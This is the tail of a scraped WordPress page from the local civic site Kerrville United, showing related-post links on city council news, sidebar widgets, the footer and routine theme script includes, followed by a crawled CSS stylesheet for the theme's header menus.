                <div class="td-module-thumb"><a href="http://www.kerrvilleunited.com/2021/05/11/new-city-council-convenes-tonight/" rel="bookmark" class="td-image-wrap" title="New City Council convenes tonight"><img class="entry-thumb" src="[data-uri]" alt="" title="New City Council convenes tonight" data-type="image_tag" data-img-url="http://www.kerrvilleunited.com/wp-content/uploads/2021/05/Kerrville-City-Council-2021-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.kerrvilleunited.com/2021/05/11/new-city-council-convenes-tonight/" rel="bookmark" title="New City Council convenes tonight">New City Council convenes tonight</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.kerrvilleunited.com/2021/05/03/city-manager-mark-mcdaniel-announces-retirement/" rel="bookmark" class="td-image-wrap" title="City Manager Mark McDaniel announces retirement"><img class="entry-thumb" src="[data-uri]" alt="" title="City Manager Mark McDaniel announces retirement" data-type="image_tag" data-img-url="http://www.kerrvilleunited.com/wp-content/uploads/2021/05/city-manager-retires-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.kerrvilleunited.com/2021/05/03/city-manager-mark-mcdaniel-announces-retirement/" rel="bookmark" title="City Manager Mark McDaniel announces retirement">City Manager Mark McDaniel announces retirement</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_624" data-td_block_id="tdi_2_624"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_624" data-td_block_id="tdi_2_624"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_8 widget widget_custom_html"><h4 class="td-block-title"><span>Follow Us On Twitter</span></h4><div class="textwidget custom-html-widget"><a class="twitter-timeline" data-width="280" data-height="500" href="https://twitter.com/KerrvilleUnited?ref_src=twsrc%5Etfw">Tweets by KerrvilleUnited</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script> </div></aside><aside class="td_block_template_8 widget widget_media_image"><a href="http://www.kerrvilleunited.com/category/podcast/"><img width="300" height="193" src="http://www.kerrvilleunited.com/wp-content/uploads/2019/11/podcast-mic-ku-300x193.jpg" class="image wp-image-1508  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://www.kerrvilleunited.com/wp-content/uploads/2019/11/podcast-mic-ku-300x193.jpg 300w, http://www.kerrvilleunited.com/wp-content/uploads/2019/11/podcast-mic-ku-696x447.jpg 696w, http://www.kerrvilleunited.com/wp-content/uploads/2019/11/podcast-mic-ku-653x420.jpg 653w, http://www.kerrvilleunited.com/wp-content/uploads/2019/11/podcast-mic-ku.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside class="td_block_template_8 widget widget_powerpress_subscribe"><h4 class="td-block-title"><span>Subscribe to Podcast</span></h4><div class="pp-ssb-widget pp-ssb-widget-modern pp-ssb-widget-include"><a href="https://podcasts.apple.com/us/podcast/kerrville-united-podcast/id1485723066?mt=2&#038;ls=1" class="pp-ssb-btn-sq vertical pp-ssb-itunes" target="_blank" title="Subscribe on Apple Podcasts"><span class="pp-ssb-ic"></span><span class="pp-ssb-text">Apple Podcasts</span></a><a href="https://www.google.com/podcasts?feed=aHR0cDovL3d3dy5rZXJydmlsbGV1bml0ZWQuY29tL2ZlZWQvcG9kY2FzdC8" class="pp-ssb-btn-sq vertical  pp-ssb-gp" target="_blank" title="Subscribe on Google Podcasts"><span class="pp-ssb-ic"></span><span class="pp-ssb-text">Google Podcasts</span></a><a href="http://subscribeonandroid.com/www.kerrvilleunited.com/feed/podcast/" class="pp-ssb-btn-sq  vertical pp-ssb-android" target="_blank" title="Subscribe on Android"><span class="pp-ssb-ic"></span><span class="pp-ssb-text">Android</span></a><a href="http://subscribebyemail.com/www.kerrvilleunited.com/feed/podcast/" class="pp-ssb-btn-sq  vertical  pp-ssb-email" target="_blank" title="Subscribe by Email"><span class="pp-ssb-ic"></span><span class="pp-ssb-text">by Email</span></a><a href="http://www.kerrvilleunited.com/feed/podcast/" class="pp-ssb-btn-sq vertical pp-ssb-rss" target="_blank" title="Subscribe via RSS"><span class="pp-ssb-ic"></span><span class="pp-ssb-text">RSS</span></a><a href="http://www.kerrvilleunited.com/subscribe-to-podcast/" class="pp-ssb-btn-sq vertical pp-ssb-more" target="_blank" title="More Subscribe Options"><span class="pp-ssb-ic"></span><span class="pp-ssb-text">More Subscribe Options</span></a></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_5_260 td-pb-border-top td_block_template_8"><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Follow Us</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">2,449</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/kerrvilleunited"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">134</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/kerrvilleunited"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">78</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCuqSuxyfcBiSEuOld6xAyew"  >Subscribe</a></span></div></div></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="http://www.kerrvilleunited.com/"><img src="http://www.kerrvilleunited.com/wp-content/uploads/2019/11/ku-logo1-300x300.png" alt="" title=""/></a></div><div class="footer-text-wrap">Kerrville United's mission is to move Kerrville and Kerr County in a positive direction by providing information, educating voters, and influencing policy.<div class="footer-email-wrap">Contact us: <a href="mailto:aaron@kerrvillephoto.com">aaron@kerrvillephoto.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.facebook.com/kerrvilleunited" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.twitter.com/kerrvilleunited" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCuqSuxyfcBiSEuOld6xAyew" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2019 | Kerrville United                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.1 (rara)
        Deploy mode: deploy
        
        uid: 69822660b4f82
    -->

    <link rel='stylesheet' id='powerpress_subscribe_widget_modern-css' href='http://www.kerrvilleunited.com/wp-content/plugins/powerpress/css/subscribe-widget.min.css?ver=10.0.8' type='text/css' media='all' />
<script type='text/javascript' src='http://www.kerrvilleunited.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='http://www.kerrvilleunited.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='http://www.kerrvilleunited.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1' id='td-site-min-js'></script>
<script type='text/javascript' src='http://www.kerrvilleunited.com/wp-includes/js/comment-reply.min.js?ver=6.2' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.kerrvilleunited.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.kerrvilleunited.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adf
body_size: 12519
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: '';
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.tdb-header-align {
  vertical-align: middle;
}
.tdb_header_logo {
  margin-bottom: 0;
  clear: none;
}
.tdb_header_logo .tdb-logo-a,
.tdb_header_logo h1 {
  display: flex;
  pointer-events: auto;
  align-items: flex-start;
}
.tdb_header_logo h1 {
  margin: 0;
  line-height: 0;
}
.tdb_header_logo .tdb-logo-img-wrap img {
  display: block;
}
.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap {
  display: none;
}
.tdb_header_logo .tdb-logo-text-wrap {
  display: flex;
}
.tdb_header_logo .tdb-logo-text-title,
.tdb_header_logo .tdb-logo-text-tagline {
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.tdb_header_logo .tdb-logo-text-title {
  background-size: cover;
  background-position: center center;
  font-size: 75px;
  font-family: serif;
  line-height: 1.1;
  color: #222;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_header_logo .tdb-logo-text-title {
    font-size: 36px;
  }
}
.tdb_header_logo .tdb-logo-text-tagline {
  margin-top: 2px;
  font-size: 12px;
  font-family: serif;
  letter-spacing: 1.8px;
  line-height: 1;
  color: #777;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_header_logo .tdb-logo-text-tagline {
    font-size: 11px;
  }
}
.tdb_header_logo .tdb-logo-icon {
  position: relative;
  font-size: 46px;
}
.tdb_header_menu {
  margin-bottom: 0;
  z-index: 999;
  clear: none;
}
.tdb_header_menu .tdb-menu-items-pulldown {
  -webkit-transition: opacity 0.5s;
  transition: opacity 0.5s;
  opacity: 1;
}
.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive {
  white-space: nowrap;
  opacity: 0;
}
.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu {
  white-space: nowrap;
}
.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu > li {
  float: none;
  display: inline-block;
}
.tdb_header_menu .tdb-menu-items-dropdown {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-family: 'Open Sans', arial, sans-serif;
}
.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list {
  display: block;
}
.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after {
  width: 100%;
}
.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep {
  position: relative;
  vertical-align: middle;
  font-size: 14px;
}
.tdb_header_menu .tdb-menu-items-empty + .tdb-menu-items-dropdown .tdb-menu-sep {
  display: none;
}
.tdb_header_menu .td-subcat-more {
  position: relative;
  display: inline-block;
  padding: 0 14px;
  font-size: 14px;
  line-height: 48px;
  vertical-align: middle;
  -webkit-backface-visibility: hidden;
  color: #000;
  cursor: pointer;
}
.tdb_header_menu .td-subcat-more > .tdb-menu-item-text {
  font-weight: 700;
  text-transform: uppercase;
  font-family: 'Open Sans', arial, sans-serif;
}
.tdb_header_menu .td-subcat-more:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  width: 0;
  height: 3px;
  background-color: #4db2ec;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-transition: width 0.2s ease;
  transition: width 0.2s ease;
}
.tdb_header_menu .td-subcat-more > .tdb-menu-item-text {
  float: left;
}
.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon {
  margin: 0 0 0 7px;
}
.tdb_header_menu .td-pulldown-filter-list {
  list-style-type: none;
  position: absolute;
  top: 100%;
  left: -15px;
  display: none;
  width: 215px !important;
  margin: 0;
  padding: 15px 0;
  background-color: #fff;
  text-align: left;
  z-index: 99;
  /* responsive portrait tablet + mobile */
}
@media (max-width: 1018px) {
  .tdb_header_menu .td-pulldown-filter-list {
    left: auto;
    right: -15px;
  }
}
.tdb_header_menu .td-pulldown-filter-list li {
  margin: 0;
}
.tdb_header_menu .td-pulldown-filter-list li a {
  position: relative;
  display: block;
  padding: 7px 30px;
  font-size: 12px;
  line-height: 20px;
  color: #111;
}
.tdb_header_menu .td-pulldown-filter-list li a .tdb-sub-menu-icon {
  display: none;
}
.tdb_header_menu .td-pulldown-filter-list li:hover a {
  color: #4db2ec;
}
.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep {
  display: none;
}
.tdb_header_menu .td-pulldown-filter-list li .sub-menu {
  display: none !important;
}
.tdb_header_menu .tdb-menu {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
  font-size: 0;
}
.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive {
  pointer-events: none;
}
.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul {
  visibility: hidden;
  opacity: 0;
}
.tdb_header_menu .tdb-menu .sub-menu {
  font-size: 14px;
}
.tdb_header_menu .tdb-menu .sub-menu > li {
  list-style-type: none;
  margin: 0;
  font-family: 'Open Sans', arial, sans-serif;
}
.tdb_header_menu .tdb-menu > li {
  float: left;
  list-style-type: none;
  margin: 0;
}
.tdb_header_menu .tdb-menu > li > a {
  position: relative;
  display: inline-block;
  padding: 0 14px;
  font-weight: 700;
  font-size: 14px;
  line-height: 48px;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-backface-visibility: hidden;
  color: #000;
  font-family: 'Open Sans', arial, sans-serif;
}
.tdb_header_menu .tdb-menu > li > a:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  width: 0;
  height: 3px;
  background-color: #4db2ec;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-transition: width 0.2s ease;
  transition: width 0.2s ease;
}
.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text {
  display: inline-block;
}
.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
.tdb_header_menu .tdb-menu > li > a span {
  vertical-align: middle;
  float: left;
}
.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon {
  margin: 0 0 0 7px;
}
.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
.tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
.tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
.tdb_header_menu .tdb-menu > li:hover > a:after,
.tdb_header_menu .tdb-menu > li.tdb-hover > a:after {
  width: 100%;
}
.tdb_header_menu .tdb-menu > li:hover > ul,
.tdb_header_menu .tdb-menu > li.tdb-hover > ul {
  top: auto;
}
.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu {
  top: auto;
  left: 0;
  z-index: 99;
}
.tdb_header_menu .tdb-menu > li .tdb-menu-sep {
  position: relative;
  vertical-align: middle;
  font-size: 14px;
}
.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep {
  display: none;
}
.tdb_header_menu .tdb-menu-item-text {
  word-wrap: break-word;
}
.tdb_header_menu .tdb-menu-item-text,
.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon {
  vertical-align: middle;
}
.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon {
  position: relative;
  top: 0;
  padding-left: 0;
}
.tdb_header_menu .tdb-menu .sub-menu {
  position: absolute;
  top: -999em;
  background-color: #fff;
  z-index: 99;
}
.tdb_header_menu .tdb-normal-menu {
  position: relative;
}
.tdb_header_menu .tdb-normal-menu ul {
  left: 0;
  padding: 15px 0;
  text-align: left;
}
.tdb_header_menu .tdb-normal-menu ul ul {
  margin-top: -15px;
}
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item {
  position: relative;
  list-style-type: none;
}
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a {
  position: relative;
  display: block;
  padding: 7px 30px;
  font-size: 12px;
  line-height: 20px;
  color: #111;
}
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  right: 0;
  padding-right: inherit;
  font-size: 7px;
  line-height: 20px;
}
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul {
  top: 0;
}
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a {
  color: #4db2ec;
}
.tdb_header_menu .tdb-normal-menu > ul {
  left: -15px;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list {
  width: 100% !important;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li {
  display: inline-block;
  width: auto !important;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item {
  position: static;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul {
  margin-top: 0 !important;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul {
  left: 0 !important;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon {
  float: none;
  line-height: 1;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul {
  top: 100%;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown {
  position: static;
}
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list {
  left: 0 !important;
}
.tdb-menu .tdb-mega-menu .sub-menu {
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  width: 1114px !important;
}
.tdb-menu .tdb-mega-menu .sub-menu,
.tdb-menu .tdb-mega-menu .sub-menu > li {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}
.tdb-menu .tdb-mega-menu .sub-menu > li {
  top: 0;
  width: 100%;
  max-width: 1114px !important;
  height: auto;
  background-color: #fff;
  border: 1px solid #eaeaea;
  overflow: hidden;
  /* responsive portrait tablet */
}
@media (max-width: 1140px) {
  .tdb-menu .tdb-mega-menu .sub-menu > li {
    width: 100% !important;
  }
}
.tdb_header_mega_menu {
  display: flex;
  overflow: visible;
}
.tdb_header_mega_menu .block-mega-child-cats {
  position: relative;
  padding: 22px 0;
  width: 200px;
  max-height: none;
  vertical-align: top;
  text-align: left;
  overflow: visible;
}
.tdb_header_mega_menu .block-mega-child-cats:before {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  width: 100vw;
  height: 100%;
  background-color: #fafafa;
  z-index: -1;
}
.tdb_header_mega_menu .block-mega-child-cats:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-width: 0 1px 0 0;
  border-style: solid;
  border-color: #eaeaea;
}
.tdb_header_mega_menu .block-mega-child-cats a {
  display: block;
  font-size: 13px;
  font-weight: 600;
  color: #333;
  padding: 5px 22px;
  position: relative;
  vertical-align: middle;
  border-width: 1px 0;
  border-style: solid;
  border-color: transparent;
  z-index: 99;
}
.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat {
  background-color: #fff;
  color: #4db2ec;
  border-color: #eaeaea;
  z-index: 99;
}
.tdb_header_mega_menu .td-next-prev-wrap {
  text-align: left;
}
.tdb_header_mega_menu .td-next-prev-wrap a {
  width: auto;
  height: auto;
  min-width: 25px;
  min-height: 25px;
}
.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu {
  transform: translateX(0);
  -webkit-transform: translateX(0);
}
.tdb-mm-align-parent .tdb-menu .tdb-mega-menu {
  position: relative;
}
.td-js-loaded .tdb_header_mega_menu .td-audio-player {
  visibility: inherit;
}
.tdb-mega-modules-wrap {
  flex: 1;
  padding: 22px;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}
.tdb-mega-modules-wrap .td_block_inner {
  *zoom: 1;
}
.tdb-mega-modules-wrap .td_block_inner:before,
.tdb-mega-modules-wrap .td_block_inner:after {
  display: table;
  content: '';
  line-height: 0;
}
.tdb-mega-modules-wrap .td_block_inner:after {
  clear: both;
}
.tdb_module_header {
  width: 100%;
  padding-bottom: 0;
}
.tdb_module_header .td-module-container {
  display: flex;
  flex-direction: column;
  position: relative;
}
.tdb_module_header .td-module-container:before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
}
.tdb_module_header .td-image-wrap {
  display: block;
  position: relative;
  padding-bottom: 70%;
}
.tdb_module_header .td-image-container {
  position: relative;
  width: 100%;
  height: 100%;
  flex: 1;
  flex-grow: initial;
}
.tdb_module_header .td-module-thumb {
  margin-bottom: 0;
}
.tdb_module_header .td-module-meta-info {
  width: 100%;
  margin-bottom: 0;
  padding: 7px 0 0 0;
  z-index: 1;
  border: 0 solid #eaeaea;
  min-height: 0;
}
.tdb_module_header .entry-title {
  margin: 0;
  font-size: 13px;
  font-weight: 500;
  line-height: 18px;
}
.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date,
.tdb_module_header .td-module-comments {
  vertical-align: text-top;
}
.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date {
  top: 3px;
}
.tdb_module_header .td-thumb-css {
  width: 100%;
  height: 100%;
  position: absolute;
  background-size: cover;
  background-position: center center;
}
.tdb_module_header .td-category-pos-image .td-post-category {
  position: absolute;
  z-index: 2;
  bottom: 0;
  left: 0;
}
.tdb_module_header .td-excerpt {
  margin: 20px 0 0;
  line-height: 21px;
}
.tdb_module_header .td-read-more {
  margin: 20px 0 0;
}
.tdb_module_mm .td-author-photo {
  display: inline-block;
}
.tdb_module_mm .td-author-photo,
.tdb_module_mm .td-author-photo img {
  vertical-align: middle;
}
.tdb_module_mm .td-module-meta-info {
  text-align: left;
}
.tdb_module_search .tdb-author-photo {
  display: inline-block;
}
.tdb_module_search .tdb-author-photo,
.tdb_module_search .tdb-author-photo img {
  vertical-align: middle;
}
.tdb_module_search .td-post-author-name {
  white-space: normal;
}
.tds_menu_active2 .tdb-menu > li > a:after,
.tds_menu_active3 .tdb-menu > li > a:after {
  opacity: 0;
  -webkit-transition: opacity 0.2s ease;
  transition: opacity 0.2s ease;
}
.tds_menu_active2 .tdb-menu > li.current-menu-item > a:after,
.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,
.tds_menu_active2 .tdb-menu > li.current-menu-ancestor > a:after,
.tds_menu_active3 .tdb-menu > li.current-menu-ancestor > a:after,
.tds_menu_active2 .tdb-menu > li.current-category-ancestor > a:after,
.tds_menu_active3 .tdb-menu > li.current-category-ancestor > a:after,
.tds_menu_active2 .tdb-menu > li:hover > a:after,
.tds_menu_active3 .tdb-menu > li:hover > a:after,
.tds_menu_active2 .tdb-menu > li.tdb-hover > a:after,
.tds_menu_active3 .tdb-menu > li.tdb-hover > a:after {
  opacity: 1;
}
.tds_menu_active2 .tdb-menu-items-dropdown .td-subcat-more:after,
.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after {
  opacity: 0;
  -webkit-transition: opacity 0.2s ease;
  transition: opacity 0.2s ease;
}
.tds_menu_active2 .tdb-menu-items-dropdown:hover .td-subcat-more:after,
.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after {
  opacity: 1;
}
.tds_menu_active2 .tdb-menu > li > a:after {
  background-color: transparent;
  height: 100%;
  width: 100%;
  border: 3px solid #4db2ec;
}
.tds_menu_active2 .tdb-menu-items-dropdown .td-subcat-more:after {
  background-color: transparent;
  height: 100%;
  width: 100%;
  border: 3px solid #4db2ec;
}
.tds_menu_active3 .tdb-menu > li > a:after {
  height: 100%;
  z-index: -1;
}
.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after {
  height: 100%;
  z-index: -1;
}
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu > a .tdb-menu-item-text,
.tds_menu_sub_active2 .td-pulldown-filter-list li > a .tdb-menu-item-text {
  position: relative;
}
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .td-pulldown-filter-list li > a .tdb-menu-item-text:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: #4db2ec;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-item > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-ancestor > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .td-pulldown-filter-list li.current-category-ancestor > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .td-pulldown-filter-list li:hover > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .td-pulldown-filter-list li.tdb-hover > a .tdb-menu-item-text:after {
  opacity: 1;
}
.tdb_header_categories {
  margin-bottom: 0;
  z-index: 1000;
  clear: none;
}
.tdb_header_categories .tdb-block-inner {
  display: inline-block;
}
.tdb_header_categories .tdb-block-inner:hover .tdb-head-cat-list {
  visibility: visible;
  opacity: 1;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}
.tdb_header_categories .tdb-head-cat-toggle {
  cursor: pointer;
  text-align: center;
}
.tdb_header_categories .tdb-head-cat-list {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  top: auto;
  left: 0;
  width: 210px;
  padding: 15px 30px;
  background-color: #fff;
  transform: translate3d(0, 20px, 0);
  -webkit-transform: translate3d(0, 20px, 0);
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  z-index: 10;
}
.tdb_header_categories .tdb-head-cat-list-inner {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -10px;
}
.tdb_header_categories .tdb-head-cat-item {
  padding: 0 10px;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 12px;
  line-height: 20px;
}
.tdb_header_categories .tdb-head-cat-item a {
  position: relative;
  padding: 10px 0;
  display: block;
  background-size: cover;
  background-position: center center;
  color: #111;
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
  overflow: hidden;
  pointer-events: auto;
}
.tdb_header_categories .tdb-head-cat-item a:hover {
  color: #4db2ec;
}
.tdb_header_categories .tdb-head-cat-item a:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}
.tdb_header_categories .tdb-head-cat-item a .tdb-head-cat-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}
.tdb_header_categories .tdb-head-cat-item a .tdb-head-cat-txt {
  z-index: 1;
}
.tdb_mobile_horiz_menu {
  margin-bottom: 0;
  clear: none;
}
.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline {
  width: 100%;
}
